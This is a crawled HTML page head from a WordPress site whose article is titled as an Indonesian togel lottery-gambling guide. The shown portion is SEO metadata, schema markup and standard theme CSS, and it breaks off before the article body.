

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/
body_size: 21945
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Cara Main Judi Togel Agunan Simpel Raih kemenangan dengan Keuntungan Besar Obi Timur - Insanityvsp90xnow</title>
	<link rel="canonical" href="https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Cara Main Judi Togel Agunan Simpel Raih kemenangan dengan Keuntungan Besar Obi Timur - Insanityvsp90xnow" />
	<meta property="og:description" content="Telah lumayan lama togel atau toto gelap jadi perjudian yang banyak dimainkan beberapa betaruh. Togel diyakini dapat memberi" />
	<meta property="og:url" content="https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/" />
	<meta property="og:site_name" content="Insanityvsp90xnow" />
	<meta property="article:published_time" content="2023-01-08T14:03:07+00:00" />
	<meta property="og:image" content="https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/#article","isPartOf":{"@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/"},"author":{"name":"admin","@id":"https://insanityvsp90xnow.com/#/schema/person/285f707035cd1a017cdfff2590f46944"},"headline":"KOITOTO : Cara Main Judi Togel Agunan Simpel Raih kemenangan dengan Keuntungan Besar Obi Timur","datePublished":"2023-01-08T14:03:07+00:00","mainEntityOfPage":{"@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/"},"wordCount":2038,"commentCount":0,"publisher":{"@id":"https://insanityvsp90xnow.com/#organization"},"image":{"@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/#primaryimage"},"thumbnailUrl":"https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Agen Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/","url":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/","name":"KOITOTO : Cara Main Judi Togel Agunan Simpel Raih kemenangan dengan Keuntungan Besar Obi Timur - Insanityvsp90xnow","isPartOf":{"@id":"https://insanityvsp90xnow.com/#website"},"primaryImageOfPage":{"@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/#primaryimage"},"image":{"@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/#primaryimage"},"thumbnailUrl":"https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T14:03:07+00:00","breadcrumb":{"@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/#primaryimage","url":"https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://insanityvsp90xnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Cara Main Judi Togel Agunan Simpel Raih kemenangan dengan Keuntungan Besar Obi Timur"}]},{"@type":"WebSite","@id":"https://insanityvsp90xnow.com/#website","url":"https://insanityvsp90xnow.com/","name":"Insanityvsp90xnow","description":"","publisher":{"@id":"https://insanityvsp90xnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://insanityvsp90xnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://insanityvsp90xnow.com/#organization","name":"Insanityvsp90xnow","url":"https://insanityvsp90xnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://insanityvsp90xnow.com/#/schema/logo/image/","url":"https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1.jpg","contentUrl":"https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1.jpg","width":768,"height":439,"caption":"Insanityvsp90xnow"},"image":{"@id":"https://insanityvsp90xnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://insanityvsp90xnow.com/#/schema/person/285f707035cd1a017cdfff2590f46944","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://insanityvsp90xnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20c733165cc09518242bbe423c45f8caa10452805f270020f3116f16e03d71df?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20c733165cc09518242bbe423c45f8caa10452805f270020f3116f16e03d71df?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://insanityvsp90xnow.com"],"url":"https://insanityvsp90xnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Insanityvsp90xnow &raquo; Feed" href="https://insanityvsp90xnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://insanityvsp90xnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsanityvsp90xnow.com%2Fkoitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://insanityvsp90xnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsanityvsp90xnow.com%2Fkoitoto-cara-main-judi-togel-agunan-simpel-raih-kemenangan-dengan-keuntungan-besar-obi-timur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1244px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 